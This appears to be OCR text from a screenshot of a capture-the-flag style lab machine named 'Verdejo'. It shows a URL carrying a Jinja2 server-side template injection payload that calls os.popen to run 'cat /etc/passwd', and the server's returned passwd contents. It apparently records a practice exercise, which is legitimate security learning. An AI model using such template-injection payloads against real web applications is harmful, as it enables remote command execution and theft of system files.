 192.168.1.10
Disconnected
May 15 | 10 : 05
Verdejo - 172.17.0.3
Dale duro bro
Apache2 Debian Default Pag
No segura
http://172.17.0.3:8089/?user={{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('cat /etc/passwd').read() }}
Hola root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/
nologin verde:x:1000:1000::/home/verde:/bin/bash
No hay nada aqui de verdad.